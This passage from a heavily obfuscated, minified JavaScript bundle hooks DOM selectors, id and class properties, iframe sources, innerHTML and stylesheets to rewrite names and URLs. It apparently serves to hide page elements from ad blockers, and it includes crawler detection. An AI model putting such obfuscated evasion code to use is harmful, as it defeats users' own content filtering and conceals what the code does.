Mw=eM(Mr);Mr=(0x0,e8['yu'])(ML,Wd(0xbf8)+Mw)?(0x0,ek['md'])(Mw):Mr;}return MT[Wd(0xbc3)][Wd(0xdbb)](Mu,Mr);}},null),bY(MT,od(0x2b7),od(0x5a4),{'get':function(){const q0=od;for(var Mu=arguments[q0(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];let My=e9['A'][q0(0x98a)](MT)[q0(0x588)][q0(0x98a)][q0(0xd34)](this,...Mr);return(0x0,ek['_'])(My)&&(My=(0x0,ek['ks'])(My)),My;},'set':function(Mu){const q1=od;for(var Mr=arguments[q1(0xe42)],Mw=new Array(Mr>0x1?Mr-0x1:0x0),My=0x1;My<Mr;My++)Mw[My-0x1]=arguments[My];return e9['A'][q1(0x98a)](MT)[q1(0x588)][q1(0x61d)][q1(0xd34)](this,(0x0,ek['md'])(Mu),...Mw);}},function(Mu){const q2=od;return void 0x0===Mu||Mu[q2(0xd11)](q2(0x216));}),bl(MT,od(0x31f),od(0x730),function(Mu){const q3=od;Mu=(0x0,bc['w4'])(Mu);const Mr=(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':Mu,'idFilter':My=>(0x0,e8['Bo'])(ML,My),'attributeFilter':My=>(0x0,e8['yu'])(ML,My)}),Mw=e9['A'][q3(0x98a)](MT)[q3(0xa57)][q3(0xd34)](this,Mr);return Mu!==Mr&&null===Mw?e9['A'][q3(0x98a)](MT)[q3(0xa57)][q3(0xd34)](this,Mu):Mw;},Mu=>Mu),bl(MT,od(0x31f),od(0x38a),function(Mu){const q4=od;Mu=(0x0,bc['w4'])(Mu);const Mr=(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':Mu,'idFilter':My=>(0x0,e8['Bo'])(ML,My),'attributeFilter':My=>(0x0,e8['yu'])(ML,My)}),Mw=e9['A'][q4(0x98a)](MT)[q4(0xf42)][q4(0xd34)](this,Mr);return Mu!==Mr&&0x0===Mw[q4(0xe42)]?e9['A'][q4(0x98a)](MT)[q4(0xf42)][q4(0xd34)](this,Mu):Mw;},Mu=>Mu),bl(MT,od(0x6af),od(0x730),function(Mu){const q5=od;Mu=(0x0,bc['w4'])(Mu);const Mr=(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':Mu,'idFilter':My=>(0x0,e8['Bo'])(ML,My),'attributeFilter':My=>(0x0,e8['yu'])(ML,My)}),Mw=e9['A'][q5(0x98a)](MT)[q5(0x3ee)][q5(0xd34)](this,Mr);return Mu!==Mr&&null===Mw?e9['A'][q5(0x98a)](MT)[q5(0x3ee)][q5(0xd34)](this,Mu):Mw;},Mu=>Mu),bl(MT,od(0x6af),od(0x38a),function(Mu){const q6=od;Mu=(0x0,bc['w4'])(Mu);const Mr=(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':Mu,'idFilter':My=>(0x0,e8['Bo'])(ML,My),'attributeFilter':My=>(0x0,e8['yu'])(ML,My)}),Mw=e9['A'][q6(0x98a)](MT)[q6(0xe5e)][q6(0xd34)](this,Mr);return Mu!==Mr&&0x0===Mw[q6(0xe42)]?e9['A'][q6(0x98a)](MT)[q6(0xe5e)][q6(0xd34)](this,Mu):Mw;},Mu=>Mu),bY(MT,od(0x31f),'id',{'get':function(){const q7=od;for(var Mu=arguments[q7(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];const My=e9['A'][q7(0x98a)](MT)[q7(0x7c1)][q7(0x98a)][q7(0xd34)](this,...Mr);return(0x0,ek['_'])(My)?(0x0,ek['ks'])(My):My;},'set':function(Mu){const q8=od;q8(0x27c)!=typeof Mu&&(Mu=MT[q8(0x97d)](Mu));for(var Mr=arguments[q8(0xe42)],Mw=new Array(Mr>0x1?Mr-0x1:0x0),My=0x1;My<Mr;My++)Mw[My-0x1]=arguments[My];return e9['A'][q8(0x98a)](MT)[q8(0x7c1)][q8(0x61d)][q8(0xd34)](this,(0x0,e8['Bo'])(ML,Mu)?(0x0,ek['md'])(Mu):Mu,...Mw);}}),bl(MT,od(0x31f),od(0xc86),function(Mu,Mr){const q9=od;return e9['A'][q9(0x98a)](MT)[q9(0xaf9)][q9(0xd34)](this,Mu,bm({'_window':MT,'protectUrlContext':MR,'html':Mr,'idFilter':Mw=>(0x0,e8['Bo'])(ML,Mw),'urlFilter':Mw=>(0x0,e8['pI'])(ML,Mw),'attributeFilter':Mw=>(0x0,e8['yu'])(ML,Mw)}));},function(Mu,Mr){const qe=od;return!(this instanceof MT[qe(0xd95)]);}),bl(MT,od(0x31f),od(0x297),function(Mu){const qb=od;return e9['A'][qb(0x98a)](MT)[qb(0x692)][qb(0xd34)](this,(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':Mu,'idFilter':Mr=>(0x0,e8['Bo'])(ML,Mr),'attributeFilter':Mr=>(0x0,e8['yu'])(ML,Mr)}));}),bh(MT,od(0x31f),od(0xad5),{'get':function(Mu,Mr){const qM=od,Mw=Mu[Mr];if(!Mw)return Mw;if(qM(0x1e8)===Mr)return function(){const qj=qM,My=[];for(var MH=arguments[qj(0xe42)],MQ=new Array(MH),MN=0x0;MN<MH;MN++)MQ[MN]=arguments[MN];return MQ[qj(0x1025)](Mg=>{const qk=qj;(0x0,e8['Bo'])(ML,Mg)&&(Mg=(0x0,ek['md'])(Mg)),My[qk(0xc79)](Mg);}),Mw[qj(0xd3e)](Mu,[...My]);};if(qM(0x9e0)===Mr)return function(My){const qK=qM;return(0x0,e8['Bo'])(ML,My)&&(My=(0x0,ek['md'])(My)),Mw[qK(0xd3e)](Mu,[My]);};if(qM(0x701)===Mr)return function(){const qF=qM;for(var My=arguments[qF(0xe42)],MH=new Array(My),MQ=0x0;MQ<My;MQ++)MH[MQ]=arguments[MQ];const MN=MH[qF(0xa2c)](Mg=>(0x0,e8['Bo'])(ML,Mg)?(0x0,ek['md'])(Mg):Mg);return Mw[qF(0xd3e)](Mu,[...MN]);};if(qM(0x396)===Mr)return function(My,MH){const qS=qM;return(0x0,e8['Bo'])(ML,My)&&(My=(0x0,ek['md'])(My)),Mw[qS(0xd3e)](Mu,[My,MH]);};if(qM(0x352)===Mr)return function(My,MH){const qv=qM;return(0x0,e8['Bo'])(ML,My)&&(My=(0x0,ek['md'])(My)),(0x0,e8['Bo'])(ML,MH)&&(MH=(0x0,ek['md'])(MH)),Mw[qv(0xd3e)](Mu,[My,MH]);};if(qM(0x3ac)===Mr)return Mw[qM(0x274)]('\x20')[qM(0xa2c)](My=>(0x0,ek['_'])(My)?(0x0,ek['ks'])(My):My)[qM(0xa8a)]('\x20');if(Mr===MT[qM(0xc8b)][qM(0x4a6)])return function(){const qx=qM,My=Mw[qx(0xd34)](Mu);return new MT[(qx(0xf6e))](My,{'get':function(MH,MQ){const qD=qx,MN=MH[MQ];return MN?qD(0x5c3)===MQ?function(){const qf=qD,Mg=MN[qf(0xd34)](MH);return Mg?new MT[(qf(0xf6e))](Mg,{'get':function(MB,MP){const qA=qf,Md=MB[MP];return Md?qA(0x3ac)===MP?(0x0,ek['_'])(Md)?(0x0,ek['ks'])(Md):Md:qA(0x20a)==typeof Md?Md[qA(0xe02)](MB):Md:Md;}}):Mg;}:qD(0x20a)==typeof MN?MN[qD(0xe02)](MH):MN:MN;}});};if(qM(0x27c)==typeof Mr){const My=parseInt(Mr);if(!isNaN(My))return(0x0,ek['_'])(Mw)?(0x0,ek['ks'])(Mw):Mw;}return qM(0x20a)==typeof Mw?Mw[qM(0xe02)](Mu):Mw;},'set':function(Mu,Mr,Mw){const qG=od;return qG(0x3ac)===Mr&&(Mw=Mw[qG(0x274)]('\x20')[qG(0xa2c)](My=>(0x0,e8['Bo'])(ML,My)?(0x0,ek['md'])(My):My)[qG(0xa8a)]('\x20')),Mu[Mr]=Mw,!0x0;}},function(Mu){const qC=od;return Mu&&qC(0x27c)!=typeof Mu&&(Mu=Mu[qC(0xd04)]()),Mu=Mu[qC(0x274)]('\x20')[qC(0xa2c)](Mr=>(0x0,e8['Bo'])(ML,Mr)?(0x0,ek['md'])(Mr):Mr)[qC(0xa8a)]('\x20'),e9['A'][qC(0x98a)](MT)[qC(0xab7)][qC(0xd34)](this,qC(0x62b),Mu),Mu;},()=>!0x0),bY(MT,od(0x31f),od(0x750),{'get':function(){const qa=od;for(var Mu=arguments[qa(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];return e9['A'][qa(0x98a)](MT)[qa(0x906)][qa(0x98a)][qa(0xd34)](this,...Mr)[qa(0x274)]('\x20')[qa(0xa2c)](My=>(0x0,ek['_'])(My)?(0x0,ek['ks'])(My):My)[qa(0xa8a)]('\x20');},'set':function(Mu){const qp=od,Mr=Mu[qp(0x274)]('\x20')[qp(0xa2c)](MQ=>(0x0,e8['Bo'])(ML,MQ)?(0x0,ek['md'])(MQ):MQ)[qp(0xa8a)]('\x20');for(var Mw=arguments[qp(0xe42)],My=new Array(Mw>0x1?Mw-0x1:0x0),MH=0x1;MH<Mw;MH++)My[MH-0x1]=arguments[MH];return e9['A'][qp(0x98a)](MT)[qp(0x906)][qp(0x61d)][qp(0xd34)](this,Mr,...My);}}),bl(MT,od(0xee7),od(0x8d1),function(Mu){const qs=od;return e9['A'][qs(0x98a)](MT)[qs(0xcd1)][qs(0xd34)](this,(0x0,ek['md'])(Mu));},Mu=>(0x0,e8['Bo'])(ML,Mu)),bl(MT,od(0xaab),od(0x8d1),function(Mu){const qn=od;return qn(0x27c)!=typeof Mu&&(Mu=MT[qn(0x97d)](Mu)),e9['A'][qn(0x98a)](MT)[qn(0x50c)][qn(0xd34)](this,(0x0,ek['md'])(Mu));},Mu=>(0x0,e8['Bo'])(ML,Mu)),bl(MT,od(0xee7),od(0x710),function(Mu){const qm=od;return e9['A'][qm(0x98a)](MT)[qm(0x7d6)][qm(0xd34)](this,(0x0,ek['md'])(Mu));},Mu=>(0x0,e8['Bo'])(ML,Mu)),bl(MT,od(0xee7),od(0x730),function(Mu){const qZ=od;Mu=(0x0,bc['w4'])(Mu);const Mr=(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':Mu,'idFilter':My=>(0x0,e8['Bo'])(ML,My),'attributeFilter':My=>(0x0,e8['yu'])(ML,My),'tagNameFilter':My=>(0x0,e8['ts'])(ML,My)}),Mw=e9['A'][qZ(0x98a)](MT)[qZ(0x22c)][qZ(0xd34)](this,Mr);return Mu!==Mr&&null===Mw?e9['A'][qZ(0x98a)](MT)[qZ(0x22c)][qZ(0xd34)](this,Mu):Mw;},Mu=>Mu),bl(MT,od(0xee7),od(0x38a),function(Mu){const qV=od;Mu=(0x0,bc['w4'])(Mu);const Mr=(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':Mu,'idFilter':My=>(0x0,e8['Bo'])(ML,My),'attributeFilter':My=>(0x0,e8['yu'])(ML,My),'tagNameFilter':My=>(0x0,e8['ts'])(ML,My)}),Mw=e9['A'][qV(0x98a)](MT)[qV(0x6c5)][qV(0xd34)](this,Mr);return Mu!==Mr&&0x0===Mw[qV(0xe42)]?e9['A'][qV(0x98a)](MT)[qV(0x6c5)][qV(0xd34)](this,Mu):Mw;},Mu=>Mu),bl(MT,od(0xee7),od(0xfab),function(Mu){const qE=od;return(0x0,e8['ts'])(ML,Mu)&&(Mu=qE(0x3e4)+(0x0,ek['md'])(Mu)),e9['A'][qE(0x98a)](MT)[qE(0x51b)][qE(0xd34)](this,Mu);}),bl(MT,od(0xee7),od(0x4b3),function(Mu){const qo=od;return(0x0,e8['ts'])(ML,Mu)&&(Mu=qo(0x3e4)+(0x0,ek['md'])(Mu)),e9['A'][qo(0x98a)](MT)[qo(0xb59)][qo(0xd34)](this,Mu);}),bY(MT,od(0xea4),od(0xd63),{'get':function(){const qW=od;for(var Mu=arguments[qW(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];let My=e9['A'][qW(0x98a)](MT)[qW(0x105f)][qW(0x98a)][qW(0xd3e)](this,Mr);if((0x0,e0['EW'])(My)){const MH=(0x0,e0['sH'])(My)[qW(0x1ea)];My=M1(MH)?My:MH;}return My;},'set':function(Mu){const qq=od,Mr=e9['A'][qq(0x98a)](MT)[qq(0x96b)][qq(0xd34)](this,qq(0x98c));(0x0,e8['pI'])(ML,Mu)&&(Mu=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mu,'kind':qq(0x6c4)===Mr?e0['MN'][qq(0xbe0)]:e0['MN'][qq(0x4f1)],'baseUrl':e9['A'][qq(0x98a)](MT)[qq(0x70a)][qq(0x98a)][qq(0xd3e)](MT[qq(0xaab)]),'endpoint':e1['A'][qq(0xbb8)]}));for(var Mw=arguments[qq(0xe42)],My=new Array(Mw>0x1?Mw-0x1:0x0),MH=0x1;MH<Mw;MH++)My[MH-0x1]=arguments[MH];return e9['A'][qq(0x98a)](MT)[qq(0x105f)][qq(0x61d)][qq(0xd34)](this,Mu,...My);}}),bY(MT,od(0xea4),od(0x98c),{'get':function(){const qJ=od;for(var Mu=arguments[qJ(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];let My=e9['A'][qJ(0x98a)](MT)[qJ(0x686)][qJ(0x98a)][qJ(0xd3e)](this,Mr);return(0x0,ek['_'])(My)&&(My=(0x0,ek['ks'])(My)),My;},'set':function(Mu){const qc=od;[qc(0x6c4),qc(0x8ff),qc(0x34a),qc(0xedd)][qc(0xed5)](Mu)||Mu&&(0x0,e8['Bo'])(ML,Mu)&&(Mu=(0x0,ek['md'])(Mu));for(var Mr=arguments[qc(0xe42)],Mw=new Array(Mr>0x1?Mr-0x1:0x0),My=0x1;My<Mr;My++)Mw[My-0x1]=arguments[My];return e9['A'][qc(0x98a)](MT)[qc(0x686)][qc(0x61d)][qc(0xd34)](this,Mu,...Mw);}}),bY(MT,od(0x2b7),od(0x977),{'get':function(){const qU=od,Mu=e9['A'][qU(0x98a)](MT)[qU(0x96b)][qU(0xd34)](this,qU(0xcd6));for(var Mr=arguments[qU(0xe42)],Mw=new Array(Mr),My=0x0;My<Mr;My++)Mw[My]=arguments[My];const MH=e9['A'][qU(0x98a)](MT)[qU(0x236)][qU(0x98a)][qU(0xd34)](this,...Mw);if(br(MT,MH,Mu)){if(bO(MH),Mh[qU(0xd34)](this))bX(MR,MH);else{if(M3(MR,MH,ML),!MH[qU(0xa55)]){const MQ=bd(MH,MR,ML);MQ();const MN=setInterval(()=>{const qz=qU,Mg=e9['A'][qz(0x98a)](MT)[qz(0x96b)][qz(0xd34)](this,qz(0xcd6));br(MT,MH,Mg)?MQ():clearInterval(MN);},0x3e8);MH[qU(0xa55)]=MQ;}}}return e9['A'][qU(0x98a)](MT)[qU(0xadd)][qU(0x98a)][qU(0xd34)](this,...Mw);}}),bY(MT,od(0x2b7),od(0xd2f),{'get':function(){const qO=od;for(var Mu=arguments[qO(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];const My=e9['A'][qO(0x98a)](MT)[qO(0x236)][qO(0x98a)][qO(0xd34)](this,...Mr);if(!My)return My;const MH=e9['A'][qO(0x98a)](MT)[qO(0x96b)][qO(0xd34)](this,qO(0xcd6));if(br(MT,My,MH)){if(bO(My),Mh[qO(0xd34)](this))bX(MR,My);else{if(M3(MR,My,ML),!My[qO(0xa55)]){const MQ=bd(My,MR,ML);MQ();const MN=setInterval(()=>{const qX=qO,Mg=e9['A'][qX(0x98a)](MT)[qX(0x96b)][qX(0xd34)](this,qX(0xcd6));br(MT,My,Mg)?MQ():clearInterval(MN);},0x3e8);My[qO(0xa55)]=MQ;}}}if(MH&&(0x0,e0['EW'])(MH)){const Mg=new URL((0x0,e0['sH'])(MH)[qO(0x1ea)]);if((qO(0x7da)===Mg[qO(0x5ab)]||qO(0xd02)===Mg[qO(0x5ab)])&&Mg[qO(0xfc4)][qO(0xed5)](qO(0xabf))||qO(0xa7d)===Mg[qO(0x5ab)]&&Mg[qO(0xfc4)][qO(0xed5)](qO(0xcc9))||qO(0x503)===Mg[qO(0x5ab)]&&'/'===Mg[qO(0xfc4)])return bq[qO(0x98a)](MT,My);}return My;}}),bY(MT,od(0x41c),od(0x1075),{'get':function(){const qI=od;for(var Mu=arguments[qI(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];const My=e9['A'][qI(0x98a)](MT)[qI(0xf7b)][qI(0x98a)][qI(0xd34)](this,...Mr),MH=e9['A'][qI(0x98a)](MT)[qI(0x8fe)][qI(0x98a)][qI(0xd34)](this);if(qI(0x27c)==typeof MH&&MH[qI(0xed5)](qI(0xbb5)))try{const MQ=JSON[qI(0x87e)](MH);if(qI(0x61f)===MQ[qI(0x6e9)]&&qI(0x460)===MQ[qI(0xc2a)])return My;}catch(MN){}return qI(0xd72)==typeof MH&&MH[qI(0x1047)]||e1['A'][qI(0xbb8)]!==e9['A'][qI(0x98a)](MT)[qI(0x9ce)][qI(0x98a)][qI(0xd34)](this)||(Mg=>!(qI(0x27c)!=typeof Mg||!Mg[qI(0xd11)](qI(0xba8))))(MH)?My:bq[qI(0x98a)](MT,My);}}),bY(MT,od(0x2b7),od(0xb4c),{'get':function(){const qi=od;for(var Mu=arguments[qi(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];return e9['A'][qi(0x98a)](MT)[qi(0xb4d)][qi(0x98a)][qi(0xd34)](this,...Mr);},'set':function(Mu){const qR=od;if(!Mu)return e9['A'][qR(0x98a)](MT)[qR(0xb4d)][qR(0x61d)][qR(0xd34)](this,Mu);Mu=Mu[qR(0xd04)]();const Mr=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':e1['A'][qR(0xbb8)]+qR(0x76a),'kind':e0['MN'][qR(0xda5)],'baseUrl':e9['A'][qR(0x98a)](MT)[qR(0x70a)][qR(0x98a)][qR(0xd3e)](MT[qR(0xaab)]),'endpoint':e1['A'][qR(0xbb8)]});return Mu=Mu[qR(0xed5)](Mr)?bm({'_window':MT,'protectUrlContext':MR,'html':Mu}):qR(0x330)[qR(0x1f8)](bf,qR(0xf36))[qR(0x1f8)](Mr,qR(0xf84))[qR(0x1f8)]((0x0,bA['x'])()['id'],qR(0x4d3))+bm({'_window':MT,'protectUrlContext':MR,'html':Mu}),e9['A'][qR(0x98a)](MT)[qR(0xb4d)][qR(0x61d)][qR(0xd34)](this,Mu);}},Mh),bY(MT,od(0x405),od(0x536),{'get':function(){const qT=od;var Mu,Mr;return null!==(Mu=null===(Mr=this[qT(0xe5b)])||void 0x0===Mr?void 0x0:Mr[qT(0x536)])&&void 0x0!==Mu?Mu:e9['A'][qT(0x98a)](MT)[qT(0x6dc)][qT(0x98a)][qT(0xd34)](this);}}),bY(MT,od(0x405),od(0xa03),{'get':function(){const qL=od;var Mu,Mr;return null!==(Mu=null===(Mr=this[qL(0xe5b)])||void 0x0===Mr?void 0x0:Mr[qL(0xa03)])&&void 0x0!==Mu?Mu:e9['A'][qL(0x98a)](MT)[qL(0x77f)][qL(0x98a)][qL(0xd34)](this);}}),bY(MT,od(0x405),od(0xd09),{'get':function(){const ql=od;var Mu,Mr;return null!==(Mu=null===(Mr=this[ql(0xe5b)])||void 0x0===Mr?void 0x0:Mr[ql(0xd09)])&&void 0x0!==Mu?Mu:e9['A'][ql(0x98a)](MT)[ql(0x66c)][ql(0x98a)][ql(0xd34)](this);}}),bY(MT,od(0x405),od(0xad4),{'get':function(){const qY=od;var Mu,Mr;return null!==(Mu=null===(Mr=this[qY(0xe5b)])||void 0x0===Mr?void 0x0:Mr[qY(0xad4)])&&void 0x0!==Mu?Mu:e9['A'][qY(0x98a)](MT)[qY(0x76c)][qY(0x98a)][qY(0xd34)](this);}}),bY(MT,od(0x405),od(0xbda),{'get':function(){const qh=od;var Mu,Mr;return null!==(Mu=null===(Mr=this[qh(0xe5b)])||void 0x0===Mr?void 0x0:Mr[qh(0xbda)])&&void 0x0!==Mu?Mu:e9['A'][qh(0x98a)](MT)[qh(0x4b1)][qh(0x98a)][qh(0xd34)](this);}}),bY(MT,od(0x405),od(0x235),{'get':function(){const qu=od;var Mu,Mr;return null!==(Mu=null===(Mr=this[qu(0xe5b)])||void 0x0===Mr?void 0x0:Mr[qu(0x235)])&&void 0x0!==Mu?Mu:e9['A'][qu(0x98a)](MT)[qu(0x1037)][qu(0x98a)][qu(0xd34)](this);}}),bl(MT,od(0x62c),od(0xf1c),function(Mu){const qr=od;if(this instanceof MT[qr(0x31f)]&&qr(0x666)===this[qr(0x6ee)][qr(0xa46)]()&&Mu instanceof MT[qr(0xe15)]){const Mr=e9['A'][qr(0x98a)](MT)[qr(0x58a)][qr(0x98a)][qr(0xd34)](Mu);if((0x0,e8['xP'])(ML,Mr))try{e9['A'][qr(0x98a)](MT)[qr(0x58a)][qr(0x61d)][qr(0xd34)](Mu,(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':Mr,'idFilter':Mw=>(0x0,e8['Bo'])(ML,Mw),'urlFilter':Mw=>(0x0,e8['pI'])(ML,Mw),'attributeFilter':Mw=>(0x0,e8['yu'])(ML,Mw)}));}catch(Mw){}}return e9['A'][qr(0x98a)](MT)[qr(0x65e)][qr(0xd34)](this,Mu);}),bl(MT,od(0x793),od(0x31b),function(Mu){const qw=od;for(var Mr=arguments[qw(0xe42)],Mw=new Array(Mr>0x1?Mr-0x1:0x0),My=0x1;My<Mr;My++)Mw[My-0x1]=arguments[My];if(this instanceof MT[qw(0x793)]&&Mu instanceof MT[qw(0x6af)]){const MH=Array[qw(0x9d8)](Mu[qw(0xc82)])[qw(0xa2c)](MQ=>MQ instanceof MT[qw(0xe15)]?e9['A'][qw(0x98a)](MT)[qw(0x58a)][qw(0x98a)][qw(0xd34)](MQ):'');return e9['A'][qw(0x98a)](MT)[qw(0x58a)][qw(0x61d)][qw(0xd34)](Mu,(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':MH[qw(0xa8a)](''),'idFilter':MQ=>(0x0,e8['Bo'])(ML,MQ),'urlFilter':MQ=>(0x0,e8['pI'])(ML,MQ),'attributeFilter':MQ=>(0x0,e8['yu'])(ML,MQ)})),e9['A'][qw(0x98a)](MT)[qw(0x4c6)][qw(0xd34)](this,Mu,...Mw);}return e9['A'][qw(0x98a)](MT)[qw(0x4c6)][qw(0xd34)](this,Mu,...Mw);}),Object[od(0x664)](MT)[od(0x1025)](Mu=>{const qt=od;try{if(!Mu[qt(0xd11)](qt(0xa64))||!Mu[qt(0x882)](qt(0x31f)))return;const Mr=[qt(0x5b2),qt(0xb8c)];for(const Mw of Mr){const My=MT[qt(0xf2e)][qt(0xdbb)](MT[Mu][qt(0xce2)],Mw);My&&MT[qt(0xf2e)][qt(0xfe8)](MT[Mu][qt(0xce2)],Mw,{'get':function(){const qy=qt;for(var MH=arguments[qy(0xe42)],MQ=new Array(MH),MN=0x0;MN<MH;MN++)MQ[MN]=arguments[MN];if(!(0x0,e8['sU'])(ML,this))return My[qy(0x98a)][qy(0xd34)](this,...MQ);let Mg=My[qy(0x98a)][qy(0xd34)](this,...MQ);return qy(0x27c)==typeof Mg&&Mg[qy(0xd11)](qy(0x3c3))&&(Mg=Mg[qy(0x6b7)](0x3)),Mg;},'set':function(MH){const qH=qt;for(var MQ=arguments[qH(0xe42)],MN=new Array(MQ>0x1?MQ-0x1:0x0),Mg=0x1;Mg<MQ;Mg++)MN[Mg-0x1]=arguments[Mg];return(0x0,e8['sU'])(ML,this)?(qH(0x27c)!=typeof MH&&qH(0xe2d)!=typeof MH||(MH=qH(0x3c3)+MH),My[qH(0x98a)][qH(0xd34)](this)===MH?MH:My[qH(0x61d)][qH(0xd34)](this,MH,...MN)):My[qH(0x61d)][qH(0xd34)](this,MH,...MN);}});}}catch(MH){}});}const M4=MR=>{try{MR();}catch(MT){}};function M5(MR){const qQ=nb;var MT;if(e4['A'][qQ(0x74f)](qQ(0x276)),null!==(MT=window[qQ(0x2ec)])&&void 0x0!==MT&&MT[qQ(0xc9c)])return;const ML=window[qQ(0x2ec)]||[];window[qQ(0x2ec)]={'push':Mh=>M4(Mh),'__replaced':!0x0};for(const Mh of[...ML][qQ(0xb71)]())M4(Mh);const Ml=Mu=>{const qN=qQ;qN(0x893)===Mu[qN(0xe53)]?Mu[qN(0x23c)](...Mu[qN(0x967)]):qN(0x8d8)===Mu[qN(0xe53)]?Mu[qN(0x23c)]():qN(0x1e6)===Mu[qN(0xe53)]&&Mu[qN(0xcce)]();},MY=window[qQ(0xc65)]||[];window[qQ(0xc65)]={'push':Mu=>setTimeout(()=>Ml(Mu),0x0)};for(const Mu of MY)M4(()=>Ml(Mu));}function M6(MR){const qg=nb;return qg(0x520)===function(MT){const qB=qg;try{return new URL(MT)[qB(0x9ae)][qB(0x98a)](qB(0x7e6))||'';}catch(ML){return'';}}(MR);}var M7=M(0x1fbd);const M8=class{static[nb(0x485)](){const qP=nb;var MR,MT;let ML=arguments[qP(0xe42)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:qP(0xf54),Ml=!(arguments[qP(0xe42)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const MY=Date[qP(0xeec)](),Mh=MY-MY%0x5265c00,Mu=Mh-0x5265c00,Mr=Mh+0x5265c00,Mw=qP(0x916)+(0x0,M0['t'])(ML+'_'+Mh),My=qP(0x916)+(0x0,M0['t'])(ML+'_'+Mu),MH=qP(0x916)+(0x0,M0['t'])(ML+'_'+Mr);return Mw===My||Mw===MH||My===MH||!(null!==(MR=null!==(MT=window[Mw])&&void 0x0!==MT?MT:window[My])&&void 0x0!==MR?MR:window[MH])&&(Ml&&(window[Mw]=!0x0,window[My]=!0x0,window[MH]=!0x0),!0x0);}};var M9,Mb=M(0xbb5),MM=/bot|crawl|http|lighthouse|scan|search|spider/i,Mj=function(MR,MT){const qd=nb;return Mj=Object[qd(0xbd2)]||{'__proto__':[]}instanceof Array&&function(ML,Ml){const J0=qd;ML[J0(0xd2a)]=Ml;}||function(ML,Ml){const J1=qd;for(var MY in Ml)Object[J1(0xce2)][J1(0x80c)][J1(0xd34)](Ml,MY)&&(ML[MY]=Ml[MY]);},Mj(MR,MT);};function Mk(MR,MT,ML,Ml){return new(ML||(ML=Promise))(function(MY,Mh){const J5=a2b;function Mu(My){const J2=a2b;try{Mw(Ml[J2(0x5c3)](My));}catch(MH){Mh(MH);}}function Mr(My){const J3=a2b;try{Mw(Ml[J3(0x328)](My));}catch(MH){Mh(MH);}}function Mw(My){const J4=a2b;var MH;My[J4(0xed6)]?MY(My[J4(0x3ac)]):(MH=My[J4(0x3ac)],MH instanceof ML?MH:new ML(function(MQ){MQ(MH);}))[J4(0x821)](Mu,Mr);}Mw((Ml=Ml[J5(0xd3e)](MR,MT||[]))[J5(0x5c3)]());});}function MK(MR,MT){const J6=nb;var ML,Ml,MY,Mh,Mu={'label':0x0,'sent':function(){if(0x1&MY[0x0])throw MY[0x1];return MY[0x1];},'trys':[],'ops':[]};return Mh={'next':Mr(0x0),'throw':Mr(0x1),'return':Mr(0x2)},J6(0x20a)==typeof Symbol&&(Mh[Symbol[J6(0x4a6)]]=function(){return this;}),Mh;function Mr(Mw){return function(My){return function(MH){const J7=a2b;if(ML)throw new TypeError(J7(0x4e2));for(;Mh&&(Mh=0x0,MH[0x0]&&(Mu=0x0)),Mu;)try{if(ML=0x1,Ml&&(MY=0x2&MH[0x0]?Ml[J7(0xd3d)]:MH[0x0]?Ml[J7(0x328)]||((MY=Ml[J7(0xd3d)])&&MY[J7(0xd34)](Ml),0x0):Ml[J7(0x5c3)])&&!(MY=MY[J7(0xd34)](Ml,MH[0x1]))[J7(0xed6)])return MY;switch(Ml=0x0,MY&&(MH=[0x2&MH[0x0],MY[J7(0x3ac)]]),MH[0x0]){case 0x0:case 0x1:MY=MH;break;case 0x4:return Mu[J7(0x6d8)]++,{'value':MH[0x1],'done':!0x1};case 0x5:Mu[J7(0x6d8)]++,Ml=MH[0x1],MH=[0x0];continue;case 0x7:MH=Mu[J7(0x943)][J7(0x223)](),Mu[J7(0x1045)][J7(0x223)]();continue;default:if(!((MY=(MY=Mu[J7(0x1045)])[J7(0xe42)]>0x0&&MY[MY[J7(0xe42)]-0x1])||0x6!==MH[0x0]&&0x2!==MH[0x0])){Mu=0x0;continue;}if(0x3===MH[0x0]&&(!MY||MH[0x1]>MY[0x0]&&MH[0x1]<MY[0x3])){Mu[J7(0x6d8)]=MH[0x1];break;}if(0x6===MH[0x0]&&Mu[J7(0x6d8)]<MY[0x1]){Mu[J7(0x6d8)]=MY[0x1],MY=MH;break;}if(MY&&Mu[J7(0x6d8)]<MY[0x2]){Mu[J7(0x6d8)]=MY[0x2],Mu[J7(0x943)][J7(0xc79)](MH);break;}MY[0x2]&&Mu[J7(0x943)][J7(0x223)](),Mu[J7(0x1045)][J7(0x223)]();continue;}MH=MT[J7(0xd34)](MR,Mu);}catch(MQ){MH=[0x6,MQ],Ml=0x0;}finally{ML=MY=0x0;}if(0x5&MH[0x0])throw MH[0x1];return{'value':MH[0x0]?MH[0x1]:void 0x0,'done':!0x0};}([Mw,My]);};}}function MF(MR,MT,ML){const J8=nb;if(ML||0x2===arguments[J8(0xe42)]){for(var Ml,MY=0x0,Mh=MT[J8(0xe42)];MY<Mh;MY++)!Ml&&MY in MT||(Ml||(Ml=Array[J8(0xce2)][J8(0x6b7)][J8(0xd34)](MT,0x0,MY)),Ml[MY]=MT[MY]);}return 